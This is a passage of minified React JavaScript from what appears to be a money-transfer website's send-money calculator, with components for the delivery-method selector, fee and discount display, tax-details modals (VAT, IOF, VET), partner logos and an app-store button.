0!==t.isSendLoading&&{isSendLoading:t.isSendLoading})}(e,a);default:return e}},Ce=n(956918),Ee=function(e,t,n,o){return Ce.Ay.replace(e("Standard rate 1 {{sourceCurrency}} = {{rate}} {{targetCurrency}} applies to the rest of the transfer"),{rate:t,sourceCurrency:n,targetCurrency:o})},be=function(e){var t,n;return(null!==(n=null===(t=null==e?void 0:e.friendPromoCodes)||void 0===t?void 0:t.length)&&void 0!==n?n:0)>0},Ie=n(589750),Ae=n(832732),Te=n(736365),Ne=n(475331),xe=n(93118),Se=n(295501),Me=n(256186),Le=n(243023),Oe=n(881998),De=n(83980),we=n(147689),ke=(0,Ne.Sq)(Te.A),_e=function(e){var t=e.style,n=t({alignItems:"center",display:"flex",gridGap:"8px",justifyContent:"center"}),o=t({textAlign:"center"}),a=t({margin:"-4px 0px",maxWidth:"100%"});return{btnInnerContainer:n,center:o,separator:t({alignItems:"center",alignSelf:"stretch",backgroundColor:Ae.color.neutral200,display:"flex",height:"1px",justifyContent:"center"}),imgContainer:a,textImg:t({display:"inline-block"})}};const Re=a.memo((function(e){var t=e.theme,n=(0,i.Ay)(),r=n.context,s=n.locale,l=n.styleSheet,c=(0,y.I)(_e,l),u=a.useMemo((function(){return(0,Ne.qt)(ke,s)}),[s]),d=a.useMemo((function(){var e=r.isAndroid?"google-play":"app-store",t="calculator-".concat(e,"-download");return(0,D.f0)({uelTarget:t,uelContext:"calculator-app-store-button",uelScreen:"app-store-button"})}),[r.isAndroid]),p=xe.dQ.Apple,m=Oe.c.AppStore;return r.isAndroid&&(p=xe.dQ.Google,m=Oe.c.GooglePlay),a.createElement(a.Fragment,null,a.createElement(Me.t,(0,o.Cl)({fullContent:!0,variant:S.B.SECONDARY,theme:t,href:(0,xe.jO)(p,s,r,n.componentName)},(0,Se.W)(n),{uelDataAttributes:d}),a.createElement("div",{className:c.btnInnerContainer},a.createElement("div",{className:c.imgContainer},a.createElement("img",{src:p===xe.dQ.Apple?De:we,alt:p===xe.dQ.Apple?"App Store":"Google Play"})),a.createElement("div",null,u("Download the app")))),a.createElement("div",{className:c.center},a.createElement(Le.A,(0,o.Cl)({source:m,theme:pe.A.LIGHT,showLogo:!1,disableBottomGutter:!0},(0,Se.W)(n)))))}));var ze=n(108920),je=n(489243),Ve=n(100262),Ue=function(e){var t=e.style,n=(0,Ve.iV)(pe.A.LIGHT);return{close:t({$debugName:"closeIcon",height:32,width:32,cursor:"pointer"}),labelContainer:t({display:"flex",alignItems:"center",gridGap:"8px",alignSelf:"stretch"}),deliveryLabel:t(_.cs.psmall,{flex:"1 0 0"}),selectionContainer:t((0,Ve.vI)("input"),(0,Ve.rH)(n.input.border),{alignItems:"flex-start",background:n.background,display:"flex",flex:"1 0 0",flexDirection:"column",gap:(0,Ve.uI)("betweenActions"),padding:"8px 16px 8px 8px",cursor:"pointer",$nest:{"&:hover":{borderColor:n.input.borderHover},"&:active":{borderColor:n.input.borderPressed},"&:focus-visible":(0,o.Cl)({},(0,Ve.TR)(n.focusOutline))}}),selectionInnerContainer:t({alignItems:"center",alignSelf:"stretch",display:"flex",justifyContent:"space-between"}),selectedMethod:t(_.cs.psmall,{color:je.colorBrandIndigo5}),selectionRequired:t({color:n.input.label}),selectionRequiredError:t((0,_.Lc)("sm","top"),_.cs.psmall,{color:je.colorBrandPersimmon3,textAlign:"right"}),menuContainer:t({$nest:(0,o.Cl)((0,o.Cl)({},b.pL.xsOnly((0,o.Cl)((0,o.Cl)({},(0,_.eV)("md","vertical")),{background:je.colorWhite,position:"fixed",top:"0",left:"0",right:0,bottom:0,width:"100%",height:"100%",overflow:"auto",zIndex:_.IQ.modal}))),b.pL.smUp((0,o.Cl)((0,o.Cl)({},b.NP.flex),{position:"relative",width:"100%",zIndex:2})))}),menuHidden:t({display:"none"}),menuInnerContainer:t({background:je.colorWhite,$nest:(0,o.Cl)({},b.pL.smUp((0,o.Cl)((0,o.Cl)({},_.Lr.rounded),{boxShadow:"0px 2px 8px 0px rgba(0, 0, 0, 0.16)",flexDirection:"column",alignItems:"flex-start",gridGap:"16px",width:"100%",position:"absolute",top:"12px"})))}),closeIconContainer:t({textAlign:"right",$nest:(0,o.Cl)((0,o.Cl)({},b.pL.xsOnly((0,_.Lc)("mdLg","bottom"),(0,_.eV)("md","right"))),b.pL.smUp({position:"absolute",opacity:0,visibility:"hidden"}))}),optionsContainer:t({display:"flex",flexDirection:"column",alignItems:"center",alignSelf:"stretch",$nest:(0,o.Cl)({},b.pL.smUp({maxHeight:"350px",overflowY:"auto"}))}),optionContainer:t((0,_.eV)("md"),{display:"flex",flexDirection:"column",alignItems:"flex-start",gridGap:"4px",flex:"1 0 0",width:"100%",borderBottom:"1px solid",borderBottomColor:je.colorBrandIndigo2,cursor:"pointer",$nest:{"&:hover, &:active, &:focus":{background:je.colorBrandGray1,outline:0}}}),selectedOption:t({background:je.colorBrandGray2}),optionMethodName:t(b.YU.bold,_.AM.lineHeight140,{$nest:(0,o.Cl)((0,o.Cl)({},b.pL.smDown(_.TA.mobileP)),b.pL.mdUp(_.TA.p))}),optionFeeMessage:t(b.YU.regular,_.AM.lineHeight140,{color:Ve._k.benefit.default,$nest:(0,o.Cl)((0,o.Cl)({},b.pL.smDown(_.TA.mobilePSmall)),b.pL.mdUp(_.TA.psmall))})}},Pe=n(589e3),Fe=function(e){var t=e.estimates,n=e.onChange,s=e.selectedMethod,l=e.sendCurrency,c=e.sendCountry,u=e.receiveCountry,d=e.showError,p=e.translate,m=(0,i.Ay)(),h=m.context,f=m.locale,g=m.styleSheet,v=(0,y.I)(Ue,g),C=h.deviceEnvironmentId,E=void 0===C?"":C,b=a.useMemo((function(){return new le.A(h.clientserviceUrl)}),[h.clientserviceUrl]),I=(0,o.zs)(a.useState(!1),2),A=I[0],T=I[1],N=function(){A||(0,D.y1)({target:"delivery-method-selector",context:"menu_click",screen:"landing-page-calculator",properties:{component_id:m.componentInstanceId}}),T(!A)},x=a.useRef(null);a.useEffect((function(){if(A)return document.addEventListener("mousedown",e),document.addEventListener("keydown",t),function(){document.removeEventListener("mousedown",e),document.removeEventListener("keydown",t)};function e(e){x.current&&!x.current.contains(e.target)&&T(!1)}function t(e){"Escape"!==e.key&&"Tab"!==e.key||T(!1)}}),[A]);var S=(0,o.zs)(a.useState({}),2),M=S[0],L=S[1];a.useEffect((function(){(0,o.sH)(void 0,void 0,void 0,(function(){var e,t;return(0,o.YH)(this,(function(n){switch(n.label){case 0:return[4,ge(c,u,f,E,b)];case 1:return e=n.sent(),t={},null==e||e.forEach((function(e){t[e.deliveryMethod]=e.title})),L(t),[2]}}))}))}),[c,u,f,E,b]);var O=function(e){return M[e]},w=function(e){var t="";if(e.feeAmount&&0!==e.feeAmount){var o="".concat(Q(e.feeAmount,l,f)," ").concat(l);t=e.feeDiscountAmount&&0!==e.feeDiscountAmount?Ce.Ay.replace(p("Zero fees now, {{fee}} next time"),{fee:o}):Ce.Ay.replace(p("{{fee}} fee"),{fee:o})}else t=p("Zero fees every time");var i=e.deliveryMethod||"",c=(0,r.Ly)(v.optionContainer,s===i&&v.selectedOption);return a.createElement("div",{className:c,key:i,onClick:function(){return e=i,(0,D.y1)({target:"delivery-method-selector",context:"selection_value_click",screen:"landing-page-calculator",properties:{component_id:m.componentInstanceId,selectedValue:e}}),n(e),void N();var e}},a.createElement("div",{className:v.optionMethodName},O(i)),a.createElement("div",{className:v.optionFeeMessage},t))};return a.createElement("div",{ref:x},a.createElement("div",{className:v.labelContainer},a.createElement("div",{className:v.deliveryLabel},p("Delivery method")),a.createElement("div",{className:v.selectionContainer,onClick:N,onKeyDown:function(e){"Enter"!==e.key&&" "!==e.key||(e.preventDefault(),N())},tabIndex:0,role:"combobox","aria-expanded":A,"aria-haspopup":"listbox","aria-controls":"delivery-methods-listbox","aria-label":p("Delivery method")},a.createElement("div",{className:v.selectionInnerContainer},a.createElement("div",{className:(0,r.Ly)(v.selectedMethod,!s&&v.selectionRequired)},s?O(s):p("Selection required")),a.createElement(ze.H,{direction:A?"up":"down"})))),a.createElement("div",{id:"delivery-methods-listbox",className:(0,r.Ly)(v.menuContainer,!A&&v.menuHidden),hidden:!A,tabIndex:-1},a.createElement("div",{className:v.menuInnerContainer},a.createElement("div",{className:v.closeIconContainer},a.createElement("img",{src:Pe,className:v.close,alt:"Close Icon",onClick:N})),a.createElement("div",{className:v.optionsContainer},t.map((function(e){return w(e)}))))),d&&a.createElement("div",{className:v.selectionRequiredError},p("Delivery method is required")))},Be=n(421254),He=function(e){return e&&e.length>0},Ge=function(e){var t=e.style,n=t({alignItems:"center",alignSelf:"stretch",backgroundColor:Ve._k.border,display:"flex",height:"1px",justifyContent:"center"}),a=t({display:"flex",justifyContent:"space-around",gap:(0,Ve.uI)("betweenActions")}),r=t({height:"100%",width:"100%",objectFit:"contain"});return{appStoreSeparator:n,logo:t({maxWidth:78.75,maxHeight:40,display:"flex",justifyContent:"center",alignItems:"center",overflow:"hidden",$nest:(0,o.Cl)({},b.pL.smUp({maxWidth:94.5,maxHeight:48}))}),logoImg:r,logoSection:a,moreSection:t((0,Ve.XP)("auto","horizontal"),(0,Ve.XP)("none","bottom"),(0,Ve.XP)("md","negativeTop"))}};const We=a.memo((function(e){var t=e.customDestinations,n=e.withSeparator,o=void 0!==n&&n,r=e.translate,s=(0,i.Ay)(),l=s.styleSheet,c=s.context,u=c.imageOptimizationServiceUrl,d=(0,y.I)(Ge,l),p=(0,Be.b)(c),m=He(t)?t:p,h=function(e,t){return e&&t&&(null==t?void 0:t.length)-(null==e?void 0:e.length)>0}(t,p)||function(e,t){return!He(e)&&t&&(null==t?void 0:t.length)>3}(t,p);return m&&function(e){return e.filter((function(e){return e.imageUrl})).length>0}(m)?a.createElement(a.Fragment,null,o&&a.createElement("div",{className:d.appStoreSeparator}),a.createElement("div",{className:d.logoSection},null==m?void 0:m.slice(0,3).map((function(e){return a.createElement("div",{key:e.imageAlt,className:d.logo},a.createElement("img",{src:(0,A.p4)(u,e.imageUrl),alt:e.imageAlt,className:d.logoImg}))}))),h&&a.createElement(ne.o,{variant:"psmall",className:d.moreSection},r("and more"))):null}));var Ye=function(e){var t=e.style,n=(0,Ve.iV)(pe.A.LIGHT),a=t((0,Ve.IR)("lg"),_.Mi.greycliffCFFont,{$nest:(0,o.Cl)((0,o.Cl)({},b.pL.mdUp((0,Ve.XP)("xl","horizontal"))),b.pL.mdDown((0,Ve.XP)("lg","top"),(0,Ve.XP)("sm","bottom"))),maxWidth:446,width:"100%",borderRadius:16,backgroundColor:n.input.background,boxShadow:"0px 2px 8px 0px rgba(0, 0, 0, 0.16)",lineHeight:"140%",color:n.input.value,display:"flex",flexDirection:"column",gap:(0,Ve.uI)("betweenFormSections")}),r=t({opacity:Ve.YT.disabled}),i=t((0,Ve.XP)("xs","bottom"),{color:n.typography.text}),s=t({display:"flex",alignItems:"center",flexGrow:1}),l=t((0,Ve.IR)("sm","vertical"),(0,Ve.IR)("md","horizontal"),(0,Ve.vI)("input"),(0,Ve.rH)(n.input.border),{position:"relative",display:"flex",alignItems:"center",justifyContent:"space-between",backgroundColor:n.background,$nest:{"&:hover":{borderColor:n.input.borderHover},"&:active":{borderColor:n.input.borderPressed}}}),c=t((0,Ve.TR)(n.input.borderPressed,"-2px"),{borderColor:n.input.borderPressed,outlineOffset:"-2px"}),u=t((0,Ve.XP)("sm","right"),(0,Ve.vI)("xs"),(0,Ve.rH)(Ae.color.iconInverseSubtle)),d=t((0,Ve.IR)("sm","right"),{maxHeight:"35px",display:"flex",flexGrow:1,alignItems:"center"});return{box:a,inputSection:l,valueInput:t({width:"100%",padding:0,fontSize:22,fontWeight:300,borderColor:"transparent",$nest:{"&:focus":{outline:"none"}}}),flag:u,valueInputSection:d,currencySection:t({height:"fit-content",display:"flex",alignItems:"flex-end",zIndex:9}),currency:t({textAlign:"end"}),label:i,lowerOpacity:r,boxContainer:s,description:t(_.TA.p),fee:t((0,Ve.XP)("sm","bottom"),{display:"flex"}),zeroFee:t(b.YU.bold,{color:Ve._k.benefit.default}),total:t({display:"flex"}),inputSectionFocused:c,discountLabel:t(b.YU.extrabold,{color:Ve._k.benefit.default}),speedEstimate:t(b.YU.extrabold,_.TA.p,(0,Ve.IR)("sm","top"),{color:Ve._k.benefit.default,lineHeight:"140%",minHeight:"calc(1.4em + ".concat((0,Ve.uI)("sm"),"px)")}),discount:t(b.YU.extrabold,{color:Ve._k.benefit.default}),buttonsContainer:t({display:"flex",flexDirection:"column",gap:(0,Ve.uI)("betweenActions")}),appStoreButton:t({display:"flex",flexDirection:"column",gap:(0,Ve.uI)("betweenActions"),$nest:(0,o.Cl)({},Ve.HP[Ve.i8.lgUp]({display:"none"}))}),serializedPromoContainer:t((0,Ve.IR)("mdSm"),{display:"flex",flexDirection:"row",alignItems:"center",backgroundColor:n.benefit.background,borderRadius:4}),serializedPromoIcon:t((0,Ve.XP)("sm","right"),{color:Ve._k.benefit.default,fontSize:Ae.fontSizes.fontSizeLabelL3,fontFamily:"orca-icons"}),serializedPromoText:t(_.TA.psmall,{color:Ve._k.typography.text,lineHeight:"140%"})}},Qe=new Set(["hawaii","new mexico","south dakota","west virginia"]),Ze=function(e){return Qe.has(e.toLowerCase())},Ke=n(843144),Xe=n(31572),qe=n(306026),Je=n(875002),$e=function(e){return{button:(0,e.style)((0,Ve.IR)("xs","all"),(0,Ve.vI)("full"),(0,Ve.Vd)("iconSizeMedium"),{display:"flex",alignItems:"center",justifyContent:"center",background:"transparent",border:"none",color:Ae.color.iconDefault,cursor:"pointer",$nest:{"&:hover, &:active":{textDecoration:"none",color:Ae.color.iconStrong},"&:focus, &:focus-visible":(0,o.Cl)({},(0,Ve.TR)(Ve._k.focusOutline,"0px")),"&:disabled":(0,o.Cl)((0,o.Cl)({},(0,Ve.Su)()),{color:Ae.color.iconInactive})}})}},et=function(e){var t=e.iconName,n=e.onClick,o=e.ariaLabel,s=e.ariaDescribedBy,l=e.disabled,c=e.className,u=e.testId,d=e.styleSheet,p=(0,i.Ay)().styleSheet,m=null!=d?d:p,h=(0,y.I)($e,m),f="orca-icon orca-icon-".concat(t);return a.createElement("button",{type:"button",className:(0,r.Ly)(f,h.button,c),onClick:n,"aria-label":o,"aria-describedby":s,disabled:l,"data-testid":u})},tt=(0,a.createContext)(null),nt=function(e){var t=e.style,n=t((0,b.cJ)("none"),{position:"fixed",overflow:"auto","overscroll-behavior":"none",zIndex:b.IQ.modal,backgroundColor:"rgba(33, 46, 97, 0.5)",alignItems:"center",display:"flex",justifyContent:"center",$nest:(0,o.Cl)((0,o.Cl)({},Ve.HP[Ve.i8.xsOnly]({transition:"opacity 400ms ease-in-out"})),Ve.HP[Ve.i8.smUp]({transition:"opacity 300ms ease-in-out"}))}),a=t({visibility:"visible",opacity:1}),r=t({visibility:"hidden",opacity:0}),i=t({$nest:(0,o.Cl)((0,o.Cl)({},Ve.HP[Ve.i8.xsOnly]((0,o.Cl)((0,o.Cl)({height:"auto"},b.Lr.elasticOverflowY),(0,b.cJ)("none")))),Ve.HP[Ve.i8.smUp]({top:"50%"}))}),s=t({$nest:(0,o.Cl)({},Ve.HP[Ve.i8.smUp]({transform:"translateY(max(-50vh, -50%))",transition:"opacity 300ms ease-in-out, transform 300ms linear, visibility 0ms linear 0ms"}))}),l=t({$nest:(0,o.Cl)({},Ve.HP[Ve.i8.smUp]({transform:"translateY(-250%)",transition:"opacity 300ms ease-in-out, transform 300ms linear, visibility 0ms linear 300ms"}))}),c=t((0,Ve.IR)("mdLg","horizontal"),(0,Ve.IR)("mdLg","top"),(0,Ve.IR)("lg","bottom"),(0,Ve.vI)("xl"),{backgroundColor:"white",position:"absolute",$nest:(0,o.Cl)({},Ve.HP[Ve.i8.smUp]({width:430}))}),u=t({visibility:"visible",opacity:1});return{overlay:n,overlayOpened:a,containerClosed:t({opacity:0,visibility:"hidden"}),overlayClosed:r,containerVariableScreen:i,containerVariableScreenOpened:s,containerVariableScreenClosed:l,container:c,containerOpened:u,header:t({display:"flex",alignItems:"center",justifyContent:"space-between",width:"100%"})}},ot=function(e,t){var n=e.onClose,o=(0,i.Ay)().locale,s=(0,C.W)(o,Je.A),l=(0,qe.q)({shouldCloseOnEscape:!0,isOpen:e.isOpen,initialFocusRef:e.initialFocusRef,returnFocusRef:e.returnFocusRef},n).modalRef;(0,a.useEffect)((function(){return e.isOpen?document.body.style.overflow="hidden":document.body.style.overflow="",function(){document.body.style.overflow=""}}),[e.isOpen]);var c=(0,y.I)(nt,e.styleSheet),u={onClose:n,closeButtonLabel:s("Close"),headerClassName:c.header,styleSheet:e.styleSheet};return a.createElement("div",{className:(0,r.Ly)(c.overlay,e.isOpen?c.overlayOpened:c.overlayClosed),onClick:n},a.createElement("div",{ref:l,role:"dialog","aria-modal":"true","aria-labelledby":e.ariaLabelledBy,"aria-label":e.ariaLabel,"aria-describedby":e.ariaDescribedBy,className:(0,r.Ly)(c.container,e.isOpen?c.containerOpened:c.containerClosed,c.containerVariableScreen,e.isOpen?c.containerVariableScreenOpened:c.containerVariableScreenClosed,e.contentClassName),onClick:function(e){return e.stopPropagation()}},a.createElement(tt.Provider,{value:u},e.children)))},at=function(e,t){return(0,Xe.uO)(e.styleSheet).isServerSideRendering?ot(e):Ke.createPortal(ot(e),document.body)};at.Title=function(e){var t=e.id,n=e.children,o=e.className,i=(0,a.useContext)(tt);if(!i)throw new Error("ModalBrandV1.Title must be used within a ModalBrandV1");return a.createElement("div",{className:(0,r.Ly)(i.headerClassName,o)},a.createElement(ne.o,{variant:"h4",tag:"h2",id:t},n),a.createElement(et,{iconName:"x",ariaLabel:i.closeButtonLabel,onClick:i.onClose,styleSheet:i.styleSheet}))},at.Content=function(e){var t=e.children,n=e.className;return a.createElement("div",{className:n},t)},at.Actions=function(e){var t=e.children,n=e.className;return a.createElement("div",{className:n},t)};const rt=at;const it=function(e){var t=e.style;return{content:t({display:"flex",flexDirection:"column",alignItems:"center"}),description:t({width:"100%"})}};var st=function(e){var t=e.isOpen,n=e.onClose,o=e.title,r=e.description,s=e.modalId,l=(0,i.Ay)().styleSheet,c=(0,y.I)(it,l),u="".concat(s,"-title"),d="".concat(s,"-description");return a.createElement(rt,{styleSheet:l,isOpen:t,onClose:n,ariaLabelledBy:u,ariaDescribedBy:d},a.createElement(rt.Title,{id:u},o),a.createElement(rt.Content,{className:c.content},a.createElement("p",{id:d,className:c.description},r)))};const lt=function(e){var t=e.style;return{bolded:t(b.YU.bold),discount:t(b.YU.bold,{color:Ve._k.benefit.default}),infoButton:t({padding:0}),labelAmountContainer:t({display:"flex",justifyContent:"space-between",alignItems:"flex-start",width:"100%"}),labelInfoContainer:t({display:"flex",alignItems:"center",gridGap:"4px",flexShrink:0})}};var ct,ut=function(e){var t=e.amount,n=e.label,o=e.bolded,s=e.discount,l=e.onInfoClick,c=e.infoButtonAriaLabel,u=(0,i.Ay)().styleSheet,d=(0,y.I)(lt,u),p="".concat(s?"- ":"").concat(t);return a.createElement("div",{className:(0,r.Ly)(d.labelAmountContainer,o&&d.bolded)},a.createElement("div",{className:d.labelInfoContainer},a.createElement("div",null,n),l&&a.createElement(et,{iconName:"info",onClick:l,ariaLabel:null!=c?c:"",className:d.infoButton})),a.createElement("div",{className:(0,r.Ly)(s&&d.discount)},p))},dt=function(e){var t=e.style;return{taxMessage:t((0,_.eV)("sm","top"),_.cs.psmall),viewDetails:t((0,Ve.vI)("xs"),{background:"none",border:"none",padding:0,font:"inherit",color:Ve._k.benefit.default,cursor:"pointer",textDecorationLine:"underline",$nest:{"&:focus-visible":(0,o.Cl)({},(0,Ve.TR)(Ve._k.focusOutline,"1px"))}}),taxInnerContainer:t({display:"flex",flexDirection:"column",alignItems:"center",gridGap:"24px"}),amountInfoContainer:t({display:"flex",flexDirection:"column",alignItems:"flex-start",gridGap:"8px",width:"100%"}),taxTotalDivider:t({alignSelf:"stretch",height:"1px",background:je.colorBrandIndigo2}),exchangeRateTaxContainer:t({display:"flex",flexDirection:"column",alignItems:"flex-start",gridGap:"4px",width:"100%"}),taxExchangeRateLabel:t(_.cs.psmall,b.YU.bold),taxSpecialRateColor:t({color:Ve._k.benefit.default}),taxCappedPromo:t(_.cs.psmall),fullWidthContainer:t({width:"100%"})}};!function(e){e[e.OPEN_TAX_DETAILS=0]="OPEN_TAX_DETAILS",e[e.CLOSE_TAX_DETAILS=1]="CLOSE_TAX_DETAILS",e[e.OPEN_VAT=2]="OPEN_VAT",e[e.CLOSE_VAT=3]="CLOSE_VAT",e[e.OPEN_IOF=4]="OPEN_IOF",e[e.CLOSE_IOF=5]="CLOSE_IOF",e[e.OPEN_VET=6]="OPEN_VET",e[e.CLOSE_VET=7]="CLOSE_VET",e[e.ENCOUNTERED_INITIAL_LOADING=8]="ENCOUNTERED_INITIAL_LOADING",e[e.INITIAL_LOADING_COMPLETED=9]="INITIAL_LOADING_COMPLETED"}(ct||(ct={}));var pt={isTaxDetailsOpen:!1,isVatOpen:!1,isIofOpen:!1,isVetOpen:!1,showTaxes:!1,encounteredInitialLoading:!1},mt=function(e,t){switch(t){case ct.OPEN_TAX_DETAILS:return(0,o.Cl)((0,o.Cl)({},e),{isTaxDetailsOpen:!0});case ct.CLOSE_TAX_DETAILS:return(0,o.Cl)((0,o.Cl)({},e),{isTaxDetailsOpen:!1});case ct.OPEN_VAT:return(0,o.Cl)((0,o.Cl)({},e),{isTaxDetailsOpen:!1,isVatOpen:!0});case ct.CLOSE_VAT:return(0,o.Cl)((0,o.Cl)({},e),{isTaxDetailsOpen:!0,isVatOpen:!1});case ct.OPEN_IOF:return(0,o.Cl)((0,o.Cl)({},e),{isTaxDetailsOpen:!1,isIofOpen:!0});case ct.CLOSE_IOF:return(0,o.Cl)((0,o.Cl)({},e),{isTaxDetailsOpen:!0,isIofOpen:!1});case ct.OPEN_VET:return(0,o.Cl)((0,o.Cl)({},e),{isTaxDetailsOpen:!1,isVetOpen:!0});case ct.CLOSE_VET:return(0,o.Cl)((0,o.Cl)({},e),{isTaxDetailsOpen:!0,isVetOpen:!1});case ct.ENCOUNTERED_INITIAL_LOADING:return(0,o.Cl)((0,o.Cl)({},e),{encounteredInitialLoading:!0});case ct.INITIAL_LOADING_COMPLETED:return(0,o.Cl)((0,o.Cl)({},e),{showTaxes:!0});default:return e}},ht=function(e){var t,n,s=e.sendAmount,l=e.fee,c=e.feeDiscount,u=e.sendDiscount,d=e.total,p=e.sendCurrency,m=e.translate,h=e.sourceCountry,f=e.receive,g=e.receiveCurrency,v=e.iof,C=e.vat,E=e.vet,b=e.baseRate,I=e.mainRate,A=e.hasBoostedFx,T=e.promoCap,N=e.isLoading,x=(0,i.Ay)(),S=x.context,M=x.locale,L=x.styleSheet,O=(0,y.I)(dt,L),D=(0,o.zs)(a.useReducer(mt,pt),2),w=D[0],k=D[1];(0,se.useGranularEffect)((function(){!w.encounteredInitialLoading&&N?k(ct.ENCOUNTERED_INITIAL_LOADING):!w.encounteredInitialLoading||w.showTaxes||N||k(ct.INITIAL_LOADING_COMPLETED)}),[N],[w.encounteredInitialLoading,w.showTaxes]);var _=a.useCallback((function(){return!N&&k(ct.OPEN_TAX_DETAILS)}),[N]),R=a.useCallback((function(){return k(ct.CLOSE_TAX_DETAILS)}),[]),z=a.useCallback((function(){return k(ct.OPEN_VAT)}),[]),j=a.useCallback((function(){return k(ct.CLOSE_VAT)}),[]),V=a.useCallback((function(){return k(ct.OPEN_IOF)}),[]),U=a.useCallback((function(){return k(ct.CLOSE_IOF)}),[]),P=a.useCallback((function(){return k(ct.OPEN_VET)}),[]),F=a.useCallback((function(){return k(ct.CLOSE_VET)}),[]),B=s&&T&&s>T,W=void 0;B&&(W=Ee(m,b,p,g));var Y=(0,G.V0)(M,p,null!=s?s:0),Z=(0,G.V0)(M,p,null!=l?l:0),K=(0,G.V0)(M,p,null!=C?C:0),X=(0,G.V0)(M,p,null!=v?v:0),q=(0,G.V0)(M,p,null!=d?d:0),J=(0,G.V0)(M,g,null!=f?f:0),$=B?T:s,ee="".concat(I," ").concat(g," x ").concat(Q($,p,M)," ").concat(p),te=function(e,t){return e>0?(0,G.V0)(M,t,e):null},ne=te(null!=c?c:0,p),oe=te(null!=u?u:0,p),ae=function(e){return a.createElement("div",{className:(0,r.Ly)(O.taxMessage,e&&O.fullWidthContainer)},m("Does not include US sales tax, if applicable"))},re=h.iso3===H.Ay.USA.iso3&&Ze(null!==(n=null===(t=S.geoLocation)||void 0===t?void 0:t.region)&&void 0!==n?n:""),ie=!!v||!!C||!!E,le=a.useRef(null);return w.showTaxes?a.createElement(a.Fragment,null,re&&!ie?ae():ie?a.createElement("div",{className:O.taxMessage},a.createElement("span",null,m("Includes tax.")," "),a.createElement("button",{ref:le,className:O.viewDetails,onClick:_,type:"button"},m("View details"))):null,ie&&a.createElement(a.Fragment,null,a.createElement(rt,{styleSheet:L,isOpen:w.isTaxDetailsOpen,onClose:R,ariaLabelledBy:"tax-details-modal-title",returnFocusRef:le},a.createElement(rt.Title,{id:"tax-details-modal-title"},m("Tax details")),a.createElement(rt.Content,{className:O.taxInnerContainer},a.createElement("div",{className:O.amountInfoContainer},a.createElement(ut,{label:m("Transfer amount"),amount:Y}),a.createElement(ut,{label:m("Transfer fee"),amount:Z}),ne&&a.createElement(ut,{label:m("Fee discount"),amount:ne,discount:!0}),oe&&a.createElement(ut,{label:m("Discount"),amount:oe,discount:!0}),null!=C&&a.createElement(ut,{label:m("VAT"),amount:K,onInfoClick:z,infoButtonAriaLabel:m("More info")}),null!=v&&a.createElement(ut,{label:m("IOF tax"),amount:X,onInfoClick:V,infoButtonAriaLabel:m("More info")}),a.createElement("div",{className:O.taxTotalDivider}),a.createElement(ut,{label:m("Total"),amount:q,bolded:!0}),a.createElement(ut,{label:m("They receive"),amount:J,bolded:!0})),a.createElement("div",{className:O.exchangeRateTaxContainer},A?a.createElement("div",{className:(0,r.Ly)(O.taxExchangeRateLabel,O.taxSpecialRateColor)},m("Special rate")):a.createElement("div",{className:O.taxExchangeRateLabel},m("Exchange rate")),a.createElement("div",null,ee),B&&a.createElement("div",{className:O.taxCappedPromo},W)),null!=E&&a.createElement("div",{className:O.fullWidthContainer},a.createElement("button",{className:O.viewDetails,onClick:P,type:"button"},Ce.Ay.replace(m("VET is {{totalEffectiveValue}}"),{totalEffectiveValue:"".concat(E," ").concat(g)}))),re&&ae(!0))),a.createElement(st,{isOpen:w.isVatOpen,onClose:j,title:m("Tax applies to this transfer"),description:m("5% VAT is applied only on fees"),modalId:"vat-info-modal"}),a.createElement(st,{isOpen:w.isIofOpen,onClose:U,title:m("Tax on Financial Operations (IOF)"),description:m("IOF is a tax applied by the Brazilian government on financial transactions. The IOF for sending money to people in Brazil is 0.38%."),modalId:"iof-info-modal"}),a.createElement(st,{isOpen:w.isVetOpen,onClose:F,title:m("Total Effective Value (VET)"),description:m("VET is a final conversion rate after considering exchange rate, taxes, and fees. You can use VET to compare with other services."),modalId:"vet-info-modal"}))):null},ft=function(e){var t=e.sendAmount,n=e.fee,o=e.feeDiscount,s=e.sendDiscount,l=e.total,c=e.sendCurrency,u=e.translate,d=e.isLoading,p=e.sourceCountry,m=e.receiveAmount,h=e.receiveCurrency,f=e.iof,g=e.vat,v=e.vet,C=e.baseRate,E=e.mainRate,b=e.hasBoostedFx,I=e.promoCap,A=(0,i.Ay)(),T=A.locale,N=A.styleSheet,x=(0,y.I)(Ye,N),S=0===n||null!==n&&null!==o&&n===o&&null!==s&&s>0,M="".concat(Q(n,c,T)," ").concat(c),L=S?u("Zero fees"):M,O=!(0!==o&&null!==o||0!==s&&null!==s),D=O?"":"-".concat(Q(null!==s&&s>0?s:o,c,T)," ").concat(c),w=l?"".concat(Q(l,c,T)," ").concat(c):"",k=d||!w;return a.createElement("div",{className:(0,r.Ly)(x.description,x.label)},a.createElement("div",{className:(0,r.Ly)(x.fee,"justify-content-between")},a.createElement("div",null,u("Fee")),a.createElement("div",{className:(0,r.Ly)(S&&x.zeroFee)},d||null===n?"-":L)),!O&&a.createElement("div",{className:(0,r.Ly)(x.fee,"justify-content-between")},a.createElement("div",{className:x.discountLabel},u("Discount")),a.createElement("div",{className:"".concat(!O&&!d&&x.discount)},d?"-":D)),a.createElement("div",{className:(0,r.Ly)(x.total,"justify-content-between")},a.createElement("div",null,u("Total cost")),a.createElement("div",null,k?"-":w)),a.createElement(ht,{sendAmount:t,fee:n,feeDiscount:o,sendDiscount:s,total:l,sendCurrency:c,translate:u,sourceCountry:p,vat:g,iof:f,vet:v,receive:m,receiveCurrency:h,baseRate:C,mainRate:E,hasBoostedFx:b,promoCap:I,isLoading:d}))},gt=n(753153),vt=n(982158),yt=function(e){var t=e.style,n=(0,Ve.iV)(pe.A.LIGHT);return{wrapper:t({position:"relative"}),trigger:t({display:"flex",cursor:"pointer",alignItems:"center",gap:(0,Ve.uI)("sm"),$nest:{"&:focus-visible":(0,o.Cl)((0,o.Cl)({},(0,Ve.TR)(n.focusOutline)),(0,Ve.vI)("sm"))}}),currencyText:t({textAlign:"end"})}},Ct=function(e){var t=e.currency,n=e.currencyList,o=e.onListSelect,r=e.onDropdownFocusChange,s=e.ariaLabel,l=(0,i.Ay)().styleSheet,c=(0,y.I)(yt,l),u=a.useMemo((function(){return n.map((function(e){return{value:e,label:e}}))}),[n]),d=a.useCallback((function(e){null==o||o(e.value)}),[o]),p=a.useCallback((function(e,n){return a.createElement(a.Fragment,null,a.createElement(ne.o,{tag:"span",className:c.currencyText},t),a.createElement(ze.H,{direction:n?"up":"down"}))}),[t,c.currencyText]);return 